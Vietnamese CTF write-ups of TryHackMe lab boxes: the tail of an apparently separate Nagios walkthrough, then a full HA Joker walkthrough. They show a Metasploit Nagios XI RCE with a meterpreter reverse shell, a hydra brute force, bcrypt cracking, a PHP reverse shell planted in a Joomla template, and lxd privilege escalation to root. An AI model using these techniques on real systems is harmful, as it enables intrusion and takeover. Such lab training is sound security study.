Mất một lúc tìm kiếm xung quanh cái tên Piet và ppm format thì tôi tìm được một công cụ, hay đúng hơn là ngôn ngữ lập trình màu sắc
Tải nó về và giải nén
┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # ./npiet /Downloads/PI3T.ppm
nagiosadmin % n3p3UQ & 9 BjLp4 $ 7 uhWdYnagiosadmin % n3p3UQ & 9 BjLp4 $ 7 uhWdYnagiosadmin
username: nagiosadmin n3p3UQ&9BjLp4$7uhWdY
Thử truy cập nagios
Ngay trên trang chủ của Nagios có hiện phiên bản hiện tại là 4.4.2. Thử tìm các lỗ hổng với Nagios 4.4.2 và tôi tìm thấy CVE-2019-15949
Sử dụng Metasploit để tìm CVE này, tôi tìm được module
exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce)
Cấu hình các thông số trong exploit
msf6 exploit ( linux / http / nagios_xi_plugins_check_plugin_authenticated_rce ) > show options
Module options ( exploit / linux / http / nagios_xi_plugins_check_plugin_authenticated_rce ):
Name Current Setting Required Description
---- --------------- -------- -----------
FINISH_INSTALL false no If the Nagios XI installation has not been completed , try to do so . This includes signing the license agreement .
PASSWORD n3p3UQ & 9 BjLp4 $ 7 uhWdY yes Password to authenticate with
Proxies no A proxy chain of format type : host : port [, type : host : port ][...]
RHOSTS 10.10 . 208.133 yes The target host ( s ), see https : // docs . metasploit . com / docs / using - metasploit / basics / using - metasploit . html
RPORT 80 yes The target port ( TCP )
SSL false no Negotiate SSL / TLS for outgoing connections
SSLCert no Path to a custom SSL certificate ( default is randomly generated )
TARGETURI / nagiosxi / yes The base path to the Nagios XI application
URIPATH no The URI to use for this exploit ( default is random )
USERNAME nagiosadmin yes Username to authenticate with
VHOST no HTTP server virtual host
When CMDSTAGER :: FLAVOR is one of auto , tftp , wget , curl , fetch , lwprequest , psh_invokewebrequest , ftp_http :
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0 . 0.0 yes The local host or network interface to listen on . This must be an address on the local machine or 0.0 . 0.0 to listen on all addresses .
SRVPORT 8080 yes The local port to listen on .
Payload options ( linux / x64 / meterpreter / reverse_tcp ):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.8 . 105.194 yes The listen address ( an interface may be specified )
LPORT 6666 yes The listen port
Exploit target :
Id Name
-- ----
1 Linux ( x64 )
View the full module info with the info , or info - d command .
msf6 exploit ( linux / http / nagios_xi_plugins_check_plugin_authenticated_rce ) > run
[ * ] Started reverse TCP handler on 10.8 . 105.194 : 6666
[ * ] Running automatic check ( "set AutoCheck false" to disable )
[ * ] Attempting to authenticate to Nagios XI ...
[ + ] Successfully authenticated to Nagios XI .
[ * ] Target is Nagios XI with version 5.5 . 6.
[ + ] The target appears to be vulnerable .
[ * ] Uploading malicious 'check_ping' plugin ...
[ * ] Command Stager progress - 100.00 % done ( 897 / 897 bytes )
[ + ] Successfully uploaded plugin .
[ * ] Executing plugin ...
[ * ] Waiting up to 300 seconds for the plugin to request the final payload ...
[ * ] Sending stage ( 3045348 bytes ) to 10.10 . 208.133
[ * ] Meterpreter session 1 opened ( 10.8 . 105.194 : 6666 -> 10.10 . 208.133 : 56918 ) at 2023 - 07 - 21 16 : 32 : 40 - 0400
[ * ] Deleting malicious 'check_ping' plugin ...
[ + ] Plugin deleted .
meterpreter > shell
Process 2440 created .
Channel 1 created .
id
uid = 0 ( root ) gid = 0 ( root ) groups = 0 ( root )
cd / root
pwd
/ root
ls - la
total 28
drwx ------ 4 root root 4096 Mar 24 2020 .
drwxr - xr - x 23 root root 4096 Mar 23 2020 ..
- rw - r -- r -- 1 root root 3106 Oct 22 2015 . bashrc
drwxr - xr - x 2 root root 4096 Mar 24 2020 . nano
- rw - r -- r -- 1 root root 148 Aug 17 2015 . profile
- rw - r -- r -- 1 root root 38 Mar 24 2020 root . txt
drwxr - xr - x 2 root root 4096 Mar 23 2020 scripts
cat root . txt
THM { c89b2e39c83067503a6508b21ed6e962 }
ls - la / home
total 12
drwxr - xr - x 3 root root 4096 Mar 23 2020 .
drwxr - xr - x 23 root root 4096 Mar 23 2020 ..
drwxr - xr - x 8 galand galand 4096 Mar 24 2020 galand
ls - la / home / galand
total 56
drwxr - xr - x 8 galand galand 4096 Mar 24 2020 .
drwxr - xr - x 3 root root 4096 Mar 23 2020 ..
- rw ------- 1 root root 481 Mar 24 2020 . bash_history
- rw - r -- r -- 1 galand galand 220 Mar 23 2020 . bash_logout
- rw - r -- r -- 1 galand galand 3771 Mar 23 2020 . bashrc
drwx ------ 2 galand galand 4096 Mar 23 2020 . cache
drwxr - xr - x 6 root root 4096 Mar 23 2020 . cpan
drwx ------ 2 root root 4096 Mar 23 2020 . gnupg
drwxrwxr - x 2 galand galand 4096 Mar 24 2020 . nano
- rw - r -- r -- 1 galand galand 655 Mar 23 2020 . profile
- rw ------- 1 root root 1024 Mar 23 2020 . rnd
drwxr - xr - x 3 root root 4096 Mar 23 2020 . subversion
- rw - r -- r -- 1 galand galand 0 Mar 23 2020 . sudo_as_admin_successful
drwxr - xr - x 9 galand galand 4096 Mar 23 2020 nagiosxi
- rw - rw - r -- 1 galand galand 38 Mar 24 2020 user . txt
cat / home / galand / user . txt
THM { 84 b17add1d72a9f2e99c33bc568ae0f1 }
Reconnaissance Enumeration Privilege escalation
Xin chào, lại là tôi đây. Hôm nay tôi sẽ giải CTF TryHackMe | HA Joker CTF
Reconnaissance Vẫn như thông thường, việc đầu tiên cần làm quét các cổng đang mở trên máy chủ mục tiêu
PORT STATE SERVICE REASON VERSION
22 / tcp open ssh syn - ack OpenSSH 7.6 p1 Ubuntu 4 ubuntu0 . 3 ( Ubuntu Linux ; protocol 2.0 )
| ssh - hostkey :
| 2048 ad201ff4331b0070b385cb8700c4f4f7 ( RSA )
| ssh - rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDL89x6yGLD8uQ9HgFK1nvBGpjT6KJXIwZZ56 / pjgdRK / dOSpvl0ckMaa68V9bLHvn0Oerh2oa4Q5yCnwddrQnm7JHJ4gNAM + lg + ML7 + cIULAHqXFKPpPAjvEWJ7T6 + NRrLc9q8EixBsbEPuNer4tGGyUJXg6GpjWL5jZ79TwZ80ANcYPVGPZbrcCfx5yR / 1 KBTcpEdUsounHjpnpDS / i + 2 rJ3ua8IPUrqcY3GzlDcvF7d /+ oO9GxQ0wjpy1po6lDJ / LytU6IPFZ1Gn / xpRsOxw0N35S7fDuhn69XlXj8xiDDbTlOhD4sNxckX0veXKpo6ynQh5t3yM5CxAQdqRKgFF
| 256 1 bf9a8ecfd35ecfb04d5ee2aa17a4f78 ( ECDSA )
| ecdsa - sha2 - nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOzF9YUxQxzgUVsmwq9ZtROK9XiPOB0quHBIwbMQPScfnLbF3 / Fws + Ffm / l0NV7aIua0W7FLGP3U4cxZEDFIzfQ =
| 256 dcd7dd6ef6711f8c2c2ca1346d299920 ( ED25519 )
| _ssh - ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPLWfYB8 / GSsvhS7b9c6hpXJCO6p1RvLsv4RJMvN4B3r
80 / tcp open http syn - ack Apache httpd 2.4 . 29 (( Ubuntu ))
| _http - title : HA : Joker
| http - methods :
| _ Supported Methods : POST OPTIONS HEAD GET
| _http - server - header : Apache / 2.4 . 29 ( Ubuntu )
8080 / tcp open http syn - ack Apache httpd 2.4 . 29

| http - auth :
| HTTP / 1.1 401 Unauthorized \x0D
| _ Basic realm = Please enter the password .
| _http - server - header : Apache / 2.4 . 29 ( Ubuntu )
| _http - title : 401 Unauthorized
Service Info : Host : localhost ; OS : Linux ; CPE : cpe : / o : linux : linux_kernel
What version of Apache is it?: 2.4.29
What port on this machine not need to be authenticated by user and password? 80
Với file ẩn, tôi sử dụng dirsearch và thêm extension txt, php, bak. Tồi tìm được path ẩn là secret.txt
Cũng bằng cách này tôi tìm được file hệ thống là phpinfo.php
Enumeration Khi chuyển sang port 8080, tôi có username joker và phải tìm password để đăng nhập. Sau khi dùng Burp để bắt request thì tôi nhận ra phương thức được sử dụng là http-get chứ không phải post
Sử dụng hydra để bruteforce password của user joker
┌── ( kali ㉿ kali ) - [ ~ ]
└─$ hydra - l joker - P / usr / share / seclists / Passwords / Leaked - Databases / rockyou - 70. txt - s 8080 10.10 . 17.48 http - get
Hydra v9 . 4 ( c ) 2022 by van Hauser / THC & David Maciejak - Please do not use in military or secret service organizations , or for illegal purposes ( this is non - binding , these *** ignore laws and ethics anyway ).
...
[ DATA ] max 16 tasks per 1 server , overall 16 tasks , 42660 login tries ( l : 1 / p : 42660 ), ~ 2667 tries per task
[ DATA ] attacking http - get : // 10.10 . 17.48 : 8080 /
[ 8080 ][ http - get ] host : 10.10 . 17.48 login : joker password : hannah

Sau khi đăng nhập thành công, tôi được đưa đến 1 trang blog sử dụng Joomla CMS.
Thử truy cập vào robots.txt tôi tìm thấy các path hệ thống, 1 trong số đó là /administrator/
Tuy nhiên muốn truy cập vào admin tôi cũng phải đăng nhập. Để tìm xem có gì thú vị ở path tôi sẽ sử dụng lại dirsearch với user password của joker
┌── ( kali ㉿ kali ) - [ ~ ]
└─$ dirsearch - u 10.10 . 247.23 : 8080 -- auth - type basic -- auth joker : hannah - w / usr / share / seclists / Discovery / Web - Content / directory - list - 2.3 - small . txt - e txt , bak , zip , php
...
[ 22 : 45 : 51 ] 200 - 12 MB - / backup
...
Tôi tìm thấy file backup.zip
Để giải nén thì cần phải có password và khi tôi thử password của joker là hannah thì được luôn. Bên trong backup tôi có file db và site backup.
Phân tích file sql này tôi tìm thấy super duper user
INSERT INTO `cc1gr_users` VALUES ( 547 , 'Super Duper User' , 'admin' , 'admin@example.com' , '$2y$10$b43UqoH5UpXokj2y9e/8U.LD8T3jEQCuxG2oHzALoJaj9M5unOcbG' , 0 , 1 , '2019-10-08 12:00:15' , '2019-10-25 15:20:02' , '0' , '{ \" admin_style \" : \"\" , \" admin_language \" : \"\" , \" language \" : \"\" , \" editor \" : \"\" , \" helpsite \" : \"\" , \" timezone \" : \"\" }' , '0000-00-00 00:00:00' , 0 , '' , '' , 0 );
Lưu đoạn hash này vào 1 file và dùng john để crack nó
┌── ( kali ㉿ kali ) - [ ~/ Downloads / site ]
└─$ john hash . txt
Using default input encoding : UTF - 8
Loaded 1 password hash ( bcrypt [ Blowfish 32 / 64 X3 ])
Cost 1 ( iteration count ) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single , rules : Single
Press 'q' or Ctrl - C to abort , almost any other key for status
Almost done : Processing the remaining buffered candidate passwords , if any .
Proceeding with wordlist : / usr / share / john / password . lst
abcd1234 ( ? )

Sau khi đăng nhập, tôi có giao diện quản trị joomla. Bây giờ thì upload revershell thôi.
Extensions -> Templates -> Templates -> beez3
Tôi sẽ xóa hết nội dung và thay đổi bằng code shell của mình. Vẫn là shell php thần thánh của pentestmonkey thôi.
Thay đổi giá trị IP và Port thành máy local của mình, sau đó save nó lại. Vì tôi thay đổi file index.php trong template beez3 nên cũng phải vào url này thì mới kích hoạt được shell. Và tất nhiên trước đó tôi phải tạo listener với port đã cấu hình trong code shell
http://IP:8080/templates/beez3/index.php
Quay lại listener
┌── ( kali ㉿ kali ) - [ ~ ]
└─$ nc - lnvp 2402
listening on [ any ] 2402 ...
connect to [ 10.6 . 0.191 ] from ( UNKNOWN ) [ 10.10 . 198.35 ] 35612
Linux ubuntu 4.15 . 0 - 55 - generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
19 : 30 : 22 up 11 min , 0 users , load average : 0.00 , 0.20 , 0.27
USER TTY FROM LOGIN @ IDLE JCPU PCPU WHAT
uid = 33 ( www - data ) gid = 33 ( www - data ) groups = 33 ( www - data ), 115 ( lxd )
bash : cannot set terminal process group ( 632 ): Inappropriate ioctl for device
bash : no job control in this shell
www - data @ ubuntu : / $ id
id
uid = 33 ( www - data ) gid = 33 ( www - data ) groups = 33 ( www - data ), 115 ( lxd )
www - data @ ubuntu : / $
Privilege escalation Tôi để ý user này có trong group lxd. Nói qua 1 chút về lxd thì nó giống như docker sử dụng các container để đóng gói môi trường, nhưng nhẹ hơn và cho tốc độ cao hơn.
Tôi sẽ sử dụng cách leo thang đặc quyền với lxd được trình bày ở đây
Đầu tiên tạo image mới trên máy local
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
sudo ./build-alpine
Sau khi thực hiện build xong, kiểm tra lại file .tar.gz vừa tạo
┌── ( kali ㉿ kali ) - [ ~/ lxd - alpine - builder ]
└─$ ll
total 3732
- rw - r -- r -- 1 root root 3776904 Dec 26 23 : 08 alpine - v3 . 17 - x86_64 - 20221226_2308. tar . gz
- rwxr - xr - x 1 kali kali 8060 Dec 26 23 : 06 build - alpine
- rw - r -- r -- 1 kali kali 26530 Dec 26 23 : 06 LICENSE
- rw - r -- r -- 1 kali kali 768 Dec 26 23 : 06 README . md
Sau đó tạo http local server trên máy local và từ máy remote thực hiện lấy file alpine vừa tạo
┌── ( kali ㉿ kali ) - [ ~/ lxd - alpine - builder ]
└─$ python - m http . server
Serving HTTP on 0.0 . 0.0 port 8000 ( http : // 0.0 . 0.0 : 8000 / )
www - data @ ubuntu : / tmp $ wget http : // 10.6 . 0.191 : 8000 / alpine - v3 . 17 - x86_64 - 20221226_2308. tar . gz
< 0.191 : 8000 / alpine - v3 . 17 - x86_64 - 20221226_2308. tar . gz
http : // 10.6 . 0.191 : 8000 / alpine - v3 . 17 - x86_64 - 20221226_2308. tar . gz
Connecting to 10.6 . 0.191 : 8000. .. connected .
HTTP request sent , awaiting response ... 200 OK
Length : 3776904 ( 3.6 M ) [ application / gzip ]
Saving to : 'alpine-v3.17-x86_64-20221226_2308.tar.gz'
Import image mới này với tên privesc
www - data @ ubuntu : / tmp $ lxc image import . / alpine - v3 . 17 - x86_64 - 20221226_2308. tar . gz -- alias privesc
< e - v3 . 17 - x86_64 - 20221226_2308. tar . gz -- alias privesc
Image imported with fingerprint : 6 f955b8c349dff3536f22249c66a037f172efcc113b97a54cf35ccb380631654
Kiểm tra xem image đã import thành công chưa
www - data @ ubuntu : / tmp $ lxc image list
lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| privesc | 6 f955b8c349d | no | alpine v3 . 17 ( 20221226_23 : 08 ) | x86_64 | 3.60 MB | Dec 27 , 2022 at 8 : 31 am ( UTC ) |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Tạo container mới có tên priv từ image privesc
www - data @ ubuntu : / tmp $ lxc init privesc priv - c security . privileged = true
lxc init privesc priv - c security . privileged = true
Creating priv
Mount container vừa tạo đến thư mục root
www - data @ ubuntu : / tmp $ lxc config device add priv mydevice disk source =/ path =/ mnt / root recursive = true
< ydevice disk source =/ path =/ mnt / root recursive = true
Device mydevice added to priv
Bây giờ thì chạy container này
www - data @ ubuntu : / tmp $ lxc start priv
lxc start priv
www - data @ ubuntu : / tmp $ lxc exec priv / bin / sh
lxc exec priv / bin / sh
~ id
id
uid = 0 ( root ) gid = 0 ( root )
~ ls / mnt / root / root
ls / mnt / root / root
final . txt
~ cat / mnt / root / root / final . txt
██╗ ██████╗ ██╗ ██╗███████╗██████╗
██║██╔═══██╗██║ ██╔╝██╔════╝██╔══██╗
██║██║ ██║█████╔╝ █████╗ ██████╔╝
██ ██║██║ ██║██╔═██╗ ██╔══╝ ██╔══██╗
╚█████╔╝╚██████╔╝██║ ██╗███████╗██║ ██║
╚════╝ ╚═════╝ ╚═╝ ╚═╝╚══════╝╚═╝ ╚═╝
!! Congrats you have finished this task !!
Contact us here :
Hacking Articles : https : // twitter . com / rajchandel /
Aarti Singh : https : // in . linkedin . com / in / aarti - singh - 353698114
+-+-+-+-+-+ +-+-+-+-+-+-+-+
| E | n | j | o | y | | H | A | C | K | I | N | G |
+-+-+-+-+-+ +-+-+-+-+-+-+-+
Pagination © 2025. All rights reserved.